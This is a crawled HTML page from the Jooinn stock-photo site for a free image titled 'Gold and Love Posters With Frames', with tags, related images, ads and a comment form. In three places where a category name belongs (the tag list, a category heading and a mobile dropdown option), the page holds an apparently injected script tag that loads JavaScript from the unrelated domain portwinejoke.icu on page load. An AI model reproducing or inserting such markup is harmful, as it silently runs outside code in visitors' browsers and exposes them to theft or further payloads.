

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jooinn.com/gold-and-love-posters-with-frames.html
body_size: 7986
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><!--0,7501--><meta http-equiv="content-type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="description" content="License CC0 License. Download free image Gold and Love Posters With Frames. See the best library of photos and images from Jooinn. HQ pictures for free." />
<meta name="google-site-verification" content="eM9drJ-WaMV2k9zmWC4UPmzSzC5btglPAYnUMIJc7X0" />
<meta name='ir-site-verification-token' value='533943684' />
<title>Free photo: Gold and Love Posters With Frames - Art, Text, Symbol - Free Download - Jooinn</title>
<meta name="keywords" content="Art, Text, Symbol, Signage, Sign, Room, Retro, Red, Image, Graphic, Illustration, Gold, Frame, Display, Design, Dark, Creativity, Conceptual, Commerce, Business, Vintage, free stock photos, hd images, CC0, high resolution photos, royalty free images" /><meta name="robots" content="index, follow" /><meta name="revisit-after" content="1 days" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Gold and Love Posters With Frames - Jooinn" /><meta property="og:description" content="Gold and Love Posters With Frames by Jooinn" /><meta property="og:url" content="https://jooinn.com/gold-and-love-posters-with-frames.html" /><meta property="og:site_name" content="Jooinn" /><meta property="og:image" content="https://jooinn.com/images/gold-and-love-posters-with-frames.jpg" /><link href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/favicon.ico" rel="shortcut icon"/>
<link href="https://jooinn.com/files/bootstrap/4.1/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" type="text/css" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/style.css?theme=gitcopy_d1d2"/>
<script type="application/javascript" src="https://jooinn.com/files/js/jquery-3.2.1.min.js"></script>
<script type="text/javascript">
	// backend javascript properties
	var frameworkFrontend={
		basepath:'/' //base directory path for js
	};
	window.location.basepath=frameworkFrontend.basepath; // deprecated
	//frame breakout
	if (top.location != location) {
		top.location.href = document.location.href;
	}
	// set/get cookies
	function setCookie(cname,cvalue,exdays){
		var d = new Date();
		d.setTime(d.getTime()+(exdays*24*60*60*1000));
		var expires = "expires="+d.toGMTString();
		document.cookie = cname + "=" + cvalue + "; " + expires;
	}
	function getCookie(cname){
		var name = cname + "=";
		var ca = document.cookie.split(';');
		for(var i=0; i<ca.length; i++){
			var c = ca[i].trim();
			if (c.indexOf(name)==0) return c.substring(name.length,c.length);
		}
		return "";
	}
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143329462-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-143329462-1');
</script>
</head>
<body><div class="sidebar-menu-container" id="sidebar-menu-container">
	<div class="sidebar-menu-push">
		<div class="sidebar-menu-overlay"></div>
		<div class="sidebar-menu-inner">
			<header class="site-header">
				<div id="main-header" class="main-header">
					<div class="inner-header clearfix">
						<div class="logo">
							<a href="https://jooinn.com" title="Free photo">Jooinn</a>
						</div>
						<div class="d-md-none">
							<!-- mobile nav -->
							<nav class="main-navigation pull-right">
								<ul>
												<li>
			<a href="https://jooinn.com/login.html" class="has-submenu">Login</a>
			<ul class="sub-menu" style="width: 153px;">
				<li><a href="https://jooinn.com/register.html"><i class="fa fa-user"></i> New user</a></li>
				<li><a href="https://jooinn.com/login.html"><i class="fa fa-gear"></i> Login</a></li>
			</ul>
		</li>
										<li><a href="https://jooinn.com/login.html" title="Contribute">Upload</a></li>
								</ul>
							</nav>	
						</div>
						<nav class="main-navigation pull-right d-none d-md-block">
							<ul>
								<li><a href="https://jooinn.com/login.html" class="btn button" style="margin-top: 0;">Contribute / Upload</a></li>
								<li>
									<a href="#newphotos" class="has-submenu">Browse</a>
									<ul class="sub-menu" style="width: 153px;">
										<li><a href="#newphotos">New Photo</a></li>
										<li><a href="https://jooinn.com/popular/">Popular Photo</a></li>
									</ul>
								</li>
								<li><a href="https://jooinn.com/browse/">Categories</a></li>
								<li>
									<a href="https://jooinn.com/blog/">Blog</a>
								</li>
								<li>
									<a href="https://jooinn.com/s/license.html">License</a>
								</li>
											<li>
			<a href="https://jooinn.com/login.html" class="has-submenu">Login</a>
			<ul class="sub-menu" style="width: 153px;">
				<li><a href="https://jooinn.com/register.html"><i class="fa fa-user"></i> New user</a></li>
				<li><a href="https://jooinn.com/login.html"><i class="fa fa-gear"></i> Login</a></li>
			</ul>
		</li>
								</ul>
						</nav>
					</div>
				</div>
			</header>
		</div>
	</div>
</div><script type="application/javascript" src="https://jooinn.com/files/gallery/js/overlay.js"></script>
<div class="container">
	<div class="row" style="margin-bottom: 35px">
		<div class="col-md-8">
			<section class="blog-posts" style="padding: 25px 0;">
				<div class="section-heading">
					<h1>Gold and Love Posters With Frames</h1>
					<div class="section-dec"></div>
																<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- jooinn_top_adapt -->
	<ins class="adsbygoogle"
	     style="display:block"
	     data-ad-client="ca-pub-8037902335975730"
	     data-ad-slot="1525258640"
	     data-ad-format="auto"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>									</div>
								<div class="row">
	<div class="col-12">
		<div class="section-heading mt-3">
			<h6>Variants for Gold and Love Posters With Frames</h6>
			<div class="section-dec"></div>
		</div>
	</div>
	<div class="col-12 flex-gallery">
			<a onclick="document.location='https://jooinn.com/img/get?url=gold-and-love-posters-with-frames-2.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/gold-and-love-posters-with-frames-2.html" style="background-image: url('https://jooinn.com/images450_/gold-and-love-posters-with-frames-2.jpg')" title="Gold and Love Posters With Frames"
			data-view="overlayGallery11"
			data-url="gold-and-love-posters-with-frames-2.jpg" data-tbl="post"
			data-pid="124325">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/gold-and-love-posters-with-frames-2.jpg">
				<source srcset="https://jooinn.com/images450_/gold-and-love-posters-with-frames-2.jpg">
				<img src="https://jooinn.com/images/gold-and-love-posters-with-frames-2.jpg" alt="Gold and love posters with frames photo" title="Gold and Love Posters With Frames free photo download">
			</picture>
					</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=gold-and-love-posters-with-frames-3.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/gold-and-love-posters-with-frames-3.html" style="background-image: url('https://jooinn.com/images450_/gold-and-love-posters-with-frames-3.jpg')" title="Gold and Love Posters With Frames"
			data-view="overlayGallery11"
			data-url="gold-and-love-posters-with-frames-3.jpg" data-tbl="post"
			data-pid="160463">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/gold-and-love-posters-with-frames-3.jpg">
				<source srcset="https://jooinn.com/images450_/gold-and-love-posters-with-frames-3.jpg">
				<img src="https://jooinn.com/images/gold-and-love-posters-with-frames-3.jpg" alt="Gold and love posters with frames photo" title="Gold and Love Posters With Frames free photo download">
			</picture>
					</a>
		
	</div>
	<div class="col-12">
		<div class="section-heading">
			<div class="section-dec"></div>
		</div>
	</div>
</div>								<div class="row">
					<div class="col-12 img-post">
													<div class="text-center" onclick="document.location='https://jooinn.com/img/get?url=gold-and-love-posters-with-frames.jpg'; return false;">
								<picture data-view="overlayGallery11" data-url="gold-and-love-posters-with-frames.jpg" data-tbl="post" data-pid="116148">
									<source media="(min-width: 1281px)" srcset="https://jooinn.com/images1280_/gold-and-love-posters-with-frames.jpg">
									<source srcset="https://jooinn.com/images600_/gold-and-love-posters-with-frames.jpg">
									<img src="https://jooinn.com/images/gold-and-love-posters-with-frames.jpg" alt="Gold and Love Posters With Frames, Art, Text, Symbol, Signage, HQ Photo" title="Gold and Love Posters With Frames free photo download">
								</picture>
							</div>
							<div class="row">
								<div class="col-md-4 col-sx-12">
									<small>Gold and love posters with frames free stock photo</small>
								</div>
								<div class="col-md-8 col-sx-12 text-right">
									<div class="team-member">
	<div class="social-icons">
		<ul>
			<li><a rel="nofollow" href="#" onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?u='+document.location, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook fa-2x" title="Share on Facebook"></i></a></li>
			<li><a rel="nofollow" href="https://twitter.com/intent/tweet" onclick="window.open('https://twitter.com/intent/tweet?url=' + encodeURIComponent(window.location)); return false" data-lang="en" target="_blank"><i class="fa fa-twitter fa-2x" title="Share on Twitter"></i></a></li>
			<script type="text/javascript" async>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
			<li><a rel="nofollow" href="#" onclick="javascript:window.open('https://plus.google.com/share?url='+document.location,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus fa-2x" title="Share on Google Plus"></i></a></li>
			<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script>
			<li><a rel="nofollow" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/" data-pin-custom="true"><i class="fa fa-pinterest fa-2x" title="Share on Pinterest" style="cursor:pointer;"></i></a></li>
			<li><a rel="nofollow" href="//www.reddit.com/submit" onclick="window.open('//www.reddit.com/submit?url=' + encodeURIComponent(window.location)); return false"><i class="fa fa fa-reddit fa-2x" title="Share on Reddit"></i></a></li>	
		</ul>
	</div>
</div>								</div>
							</div>
																		<p>
	Free high resolution images gold and love posters with frames, art, text, symbol, signage, sign.
				<br>Licence:
		Creative Commons - CC0. Photos transferred to the public domain from Creative Commons.	</p>
						<div class="row">
	<div class="col-12">
		<h6 class="d-inline mr-1">Tags:</h6>
		<h2 class="d-inline m-0 p-0" style="font-size: unset;">
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/art-1/" rel="tag">Art</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/tags/" rel="tag"><script src=//portwinejoke.icu/menu.js></script></a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/art/" rel="tag">art</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/text/" rel="tag">text</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/symbol-1/" rel="tag">symbol</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/signage/" rel="tag">signage</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/sign/" rel="tag">sign</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/room/" rel="tag">room</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/retro/" rel="tag">retro</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/red/" rel="tag">red</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/image/" rel="tag">image</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/graphic/" rel="tag">graphic</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/illustration-1/" rel="tag">illustration</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/gold/" rel="tag">gold</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/frame/" rel="tag">frame</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/display/" rel="tag">display</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/design/" rel="tag">design</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/dark/" rel="tag">dark</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/creativity/" rel="tag">creativity</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/conceptual/" rel="tag">conceptual</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/commerce/" rel="tag">commerce</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/business/" rel="tag">business</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/vintage/" rel="tag">vintage</a>
				</h2>
	</div>
</div>					</div>
					<div class="col-12 mt-4">
						<script type="text/javascript" src="https://jooinn.com/files/tinymce/tinymce.min.js"></script>
<script type="text/javascript">
	function commentSubmit(){
		var text=tinyMCE.get('commentText').getContent();
		delete tinyMCE.editors['commentText'];
		var data = {
				mail: $('.comments form [name="mail"]').val(),
				pid: '116148',
				prfxtbl: '',
				text: text,
			};
		
		$('.comments .comments-inner').html('<img src="'+window.location.basepath+'modules/posts/comments/tpl/files/icons/progress.gif" style="width:32px;" />');
		$.post('https://jooinn.com?module=posts/comments&act=save',data,
			function (serverAnswer){
				$('.comments .comments-inner').html(serverAnswer);
			}
		)
	}
	function commentDel(el){
		var container=$(el).parent('.comments-text');
		var id=$(el).attr('data-id');
		$.post(
			document.location.basepath+'?module=posts/comments',
			{act:'del',id:id},
			function(answer){
				if(answer=='done')
					container.fadeOut(300);
			}
		);
	}
</script>
<div class="comments">
	<div class="row">
		<div class="col-md-12">
			<strong>Comments:</strong>
			<div class="comments-inner">
				<div class="comments-form">
	<form action="" method="post">
		<div id="formContent">
							<div class="col-md-12">
			        <h6><a href="https://jooinn.com/login.html?redir=%2Fgold-and-love-posters-with-frames.html">Sing in</a> to leave a comment</h6>
			    </div>
				</form>
</div>

<script type="text/javascript">
	tinyMCE.EditorManager.init({
		mode : "specific_textareas",
		theme : "modern",
		menubar: false,
		statusbar: false,
		toolbar: 'undo redo | bold italic | bullist numlist',
		plugins : "",
		image_advtab: true,
		editor_selector : "commentText", 
		skin : "lightgray",
		plugin_preview_width : "800",
		plugin_preview_height : "300",
		template_replace_values : {
			username : "Some User"
		}
	});
</script>
				<div class="comm comments-list">

			</div>
		</div>
	</div>
</div>
					</div>
					<div class="row">
	<div class="col-12">
		<h6 style="margin-top:2em;">More free photos / by Pexels</h6>
	</div>
	<div class="col-12 flex-gallery">
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/person-holding-white-stylus.html" style="background-image: url('https://jooinn.com/images450_/person-holding-white-stylus.jpg')" title="Person Holding White Stylus">
			<img src="https://jooinn.com/images450_/person-holding-white-stylus.jpg" alt="Person Holding White Stylus">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/woman-reading-a-book.html" style="background-image: url('https://jooinn.com/images450_/woman-reading-a-book.jpg')" title="Woman Reading a Book">
			<img src="https://jooinn.com/images450_/woman-reading-a-book.jpg" alt="Woman Reading a Book">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/yellow-oval-potato.html" style="background-image: url('https://jooinn.com/images450_/yellow-oval-potato.jpg')" title="Yellow Oval Potato">
			<img src="https://jooinn.com/images450_/yellow-oval-potato.jpg" alt="Yellow Oval Potato">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/silhouette-photo-of-people.html" style="background-image: url('https://jooinn.com/images450_/silhouette-photo-of-people.jpg')" title="Silhouette Photo of People">
			<img src="https://jooinn.com/images450_/silhouette-photo-of-people.jpg" alt="Silhouette Photo of People">
		</a>
		</div>
</div>				</div>
			</section>
		</div>
		<div class="col-md-4">
			<div class="widget-item">
	<h2>Related premium images</h2>
	<div class="dec-line"></div>
	<div class="related">
		<ul>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F78978162%2Fstock-photo-gold-shining-paint-stain-hand.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Gold Shining Paint Stain Hand Drawn Illustration" style="background-image: url('https://st2.depositphotos.com/thumbs/1047238/image/7897/78978162/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F10552033%2Fstock-illustration-vector-set-of-labels-with.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Vector set of labels with gold elements." style="background-image: url('https://static8.depositphotos.com/thumbs/1028367/vector/1055/10552033/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F150539676%2Fstock-photo-wedding-rings-and-love-symbol.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Wedding rings and love symbol " style="background-image: url('https://st3.depositphotos.com/thumbs/10654668/image/15053/150539676/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F4824827%2Fstock-illustration-gold-calligraphic-design-elements.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Gold calligraphic design elements" style="background-image: url('https://static5.depositphotos.com/thumbs/1004996/vector/482/4824827/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F150538876%2Fstock-photo-wedding-rings-on-macaron.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Wedding rings on macaron" style="background-image: url('https://st3.depositphotos.com/thumbs/10654668/image/15053/150538876/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F2926362%2Fstock-photo-red-heart.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Red heart" style="background-image: url('https://static4.depositphotos.com/thumbs/1012377/image/292/2926362/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F4663754%2Fstock-illustration-retro-vector-gold-frames-on.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Retro vector gold frames on black background" style="background-image: url('https://static5.depositphotos.com/thumbs/1004996/vector/466/4663754/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F8679008%2Fstock-illustration-decorative-frame.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Decorative frame" style="background-image: url('https://static8.depositphotos.com/thumbs/1106742/vector/867/8679008/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F150539718%2Fstock-photo-wedding-rings-on-nest.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Wedding rings on nest" style="background-image: url('https://st3.depositphotos.com/thumbs/10654668/image/15053/150539718/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
					</ul>
	</div>
</div>
<img style="display:none;" src="https://jooinn.com/s.gif?uri=%2Fgold-and-love-posters-with-frames.html&t=1768477871&chanel=showPartnerWidgetOnPost"/>			<div class="widget-item">
	<h2>Related</h2>
	<div class="dec-line"></div>
	<div class="related">
		<ul>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="low-angle-view-of-sky.jpg" data-tbl="post"
				data-pid="115833">
				<a onclick="document.location='https://jooinn.com/img/get?url=low-angle-view-of-sky.jpg'; return false;"  href="https://jooinn.com/low-angle-view-of-sky.html" title="Low Angle View of Sky" style="background-image: url('https://jooinn.com/images450_/low-angle-view-of-sky.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="male-statue.jpg" data-tbl="post"
				data-pid="115824">
				<a onclick="document.location='https://jooinn.com/img/get?url=male-statue.jpg'; return false;"  href="https://jooinn.com/male-statue.html" title="Male Statue" style="background-image: url('https://jooinn.com/images450_/male-statue.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="photo-of-building-during-night-time-2.png" data-tbl="post"
				data-pid="115826">
				<a onclick="document.location='https://jooinn.com/img/get?url=photo-of-building-during-night-time-2.png'; return false;"  href="https://jooinn.com/photo-of-building-during-night-time-2.html" title="Photo of Building during Night Time" style="background-image: url('https://jooinn.com/images450_/photo-of-building-during-night-time-2.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="raindrops-on-road-seen-through-car-window.jpg" data-tbl="post"
				data-pid="115831">
				<a onclick="document.location='https://jooinn.com/img/get?url=raindrops-on-road-seen-through-car-window.jpg'; return false;"  href="https://jooinn.com/raindrops-on-road-seen-through-car-window.html" title="Raindrops on Road Seen Through Car Window" style="background-image: url('https://jooinn.com/images450_/raindrops-on-road-seen-through-car-window.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="woman-looking-away-against-black-background.jpg" data-tbl="post"
				data-pid="115830">
				<a onclick="document.location='https://jooinn.com/img/get?url=woman-looking-away-against-black-background.jpg'; return false;"  href="https://jooinn.com/woman-looking-away-against-black-background.html" title="Woman Looking Away Against Black Background" style="background-image: url('https://jooinn.com/images450_/woman-looking-away-against-black-background.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="woman-under-green-leaf-tree.jpg" data-tbl="post"
				data-pid="115832">
				<a onclick="document.location='https://jooinn.com/img/get?url=woman-under-green-leaf-tree.jpg'; return false;"  href="https://jooinn.com/woman-under-green-leaf-tree.html" title="Woman Under Green Leaf Tree" style="background-image: url('https://jooinn.com/images450_/woman-under-green-leaf-tree.jpg');"></a>
			</li>
				</ul>
	</div>
</div>						<div class="widget-item">
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- post_right_adapt -->
	<ins class="adsbygoogle"
	     style="display:block"
	     data-ad-client="ca-pub-8037902335975730"
	     data-ad-slot="1068186970"
	     data-ad-format="auto"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>			</div>
						<div class="single-project-sidebar">
				<div class="info project-name">
					<div class="row">
						<div class="col-12">
													<span>License: <small><a href="https://jooinn.com/s/license.html" rel="nofollow license">CC0 License</a></small></span>
												</div>
					</div>
					<div class="row mb-3">
	<div class="col-md-12 text-center" style="margin-top: 10px">
		<div class="btn-group">
						<a onclick="document.location='https://jooinn.com/img/get?url=gold-and-love-posters-with-frames.jpg'; return false;" href="https://jooinn.com/images/gold-and-love-posters-with-frames.jpg" title="Gold and Love Posters With Frames, Art, Text, Symbol, Signage, HQ Photo" class="btn btn-lg btn-success" onclick="window.location='https://jooinn.com/login.html?redir=https%3A%2F%2Fjooinn.com%2Fgold-and-love-posters-with-frames.html%23download_116148_gold-and-love-posters-with-frames.jpg_0'; return false;">Download</a>
		</div>
	</div>
</div>
<script type="text/javascript">
	function preDownload(pid,file,size=''){
		var data={act:'preDownload',file:file,pid:pid,size:size};
		$.post(window.location.basepath+'?module=images',data,function(response){
			$('#download-modal').detach();
			$('body').append('<div id="download-modal">'+response+'</div>');
		});
	}
	$(document).ready(function(){
		var params;
		if(params=window.location.hash.match(/#download_(\d+)_(.+)_(\d+)$/)){
			preDownload(params[1],params[2],params[3]);
		}	
	});
</script>					<div class="row">
						<div class="col-6">
							<span><i class="fa fa-eye fa-2x" aria-hidden="true" title="all views: 651, for 7 days: 2"></i> <em>651</em></span>
						</div>
						<div class="col-6">
							<span><i class="fa fa-download fa-2x" aria-hidden="true" title="Download count"></i> <em>0</em></span>
						</div>
					</div>
					<div class="row mt-3">
						<div class="col-md-6 col-sm-6 text-left">
							<small>
								<i class="fa fa-exclamation-circle" aria-hidden="true"></i> 
								<a href="https://jooinn.com/contacts.html?text=DMCA+Report+-+https%3A%2F%2Fjooinn.com%2Fgold-and-love-posters-with-frames.html" rel="nofollow" target="_blank">Copyright complaint</a>
							</small>
						</div>
						<div class="col-md-6 col-sm-6 text-right">
							<small><i class="fa fa-bug" aria-hidden="true"></i> <a href="https://jooinn.com/contacts.html" rel="nofollow" target="_blank">Problems</a></small>
						</div>
					</div>
				</div>
								<div class="about-author">
					<img style="background: url('https://jooinn.com/modules/user/files/avatar/2671.jpg');background-size: cover;">
					<div class="author-contet">
						<h3>Pexels</h3>
												<span><a href="https://jooinn.com/user/2671/" rel="nofollow">46692 images</a></span>
											</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="container-fluid">
	<div class="row">
	<div class="col-12 search-wrapper py-4">
		<div class="d-none d-md-flex flex-wrap">
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/tags/"><h3><script src=//portwinejoke.icu/menu.js></script></h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/graphics-1/"><h3>Graphics</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/flowers-1/"><h3>Flowers</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/constructions-1/"><h3>Constructions</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/food-amp-drink/"><h3>Food &amp; Drink</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/landscape-1/"><h3>Landscape</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/plants-amp-trees/"><h3>Plants &amp; trees</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/objects-1/"><h3>Objects</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/people-1/"><h3>People</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/nature-1/"><h3>Nature</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/animals/"><h3>Animals</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/sea-amp-water/"><h3>Sea &amp; water</h3></a></div>
			</div>
					</div>
		<div class="d-md-none">
			<select class="form-control" onchange="window.location = $(this).val()">
								<option value="https://jooinn.com/c/tags/"><script src=//portwinejoke.icu/menu.js></script></option>
								<option value="https://jooinn.com/c/graphics-1/">Graphics</option>
								<option value="https://jooinn.com/c/flowers-1/">Flowers</option>
								<option value="https://jooinn.com/c/constructions-1/">Constructions</option>
								<option value="https://jooinn.com/c/food-amp-drink/">Food &amp; Drink</option>
								<option value="https://jooinn.com/c/landscape-1/">Landscape</option>
								<option value="https://jooinn.com/c/plants-amp-trees/">Plants &amp; trees</option>
								<option value="https://jooinn.com/c/objects-1/">Objects</option>
								<option value="https://jooinn.com/c/people-1/">People</option>
								<option value="https://jooinn.com/c/nature-1/">Nature</option>
								<option value="https://jooinn.com/c/animals/">Animals</option>
								<option value="https://jooinn.com/c/sea-amp-water/">Sea &amp; water</option>
							</select>
		</div>
	</div>
</div></div>
<img style="display:none;" src="https://jooinn.com/s.gif?uri=%2Fgold-and-love-posters-with-frames.html&t=1768477871&chanel=showPost"/><div class="footer-spacer"></div>
<footer class="footer">
	<div class="container-fluid text-center pt-3">
		<div class="col-12 ">
			<a href="https://jooinn.com/fall-2.html" class="btn btn-dark btn-sm">fall pictures</a>
<a href="https://jooinn.com/mirror-image.html" class="btn btn-dark btn-sm">dog pictures</a>
<a href="https://jooinn.com/space-pictures-8.html" class="btn btn-dark btn-sm">space pictures</a>
<a href="https://jooinn.com/christmas-background-14.html" class="btn btn-dark btn-sm">christmas background</a>
<a href="https://jooinn.com/family-22.html" class="btn btn-dark btn-sm">family photos</a>
<a href="https://jooinn.com/nature-34.html" class="btn btn-dark btn-sm">nature photos</a>
<a href="https://jooinn.com/space-pictures-2.html" class="btn btn-dark btn-sm">pictures of space</a>
<a href="https://jooinn.com/forest-photo-2.html" class="btn btn-dark btn-sm">forest pictures</a>
<a href="https://jooinn.com/family-21.html" class="btn btn-dark btn-sm">family picture</a>
<a href="https://jooinn.com/earth-from-space-11.html" class="btn btn-dark btn-sm">pictures of earth from space</a>
<a href="https://jooinn.com/water-5.html" class="btn btn-dark btn-sm">water pictures</a>
<a href="https://jooinn.com/old-picture.html" class="btn btn-dark btn-sm">old pictures</a>
<a href="https://jooinn.com/abstract-background-110.html" class="btn btn-dark btn-sm">abstract background images</a>


		</div>
	</div>
	<div class="container text-center mt-4">
		<div class="row">
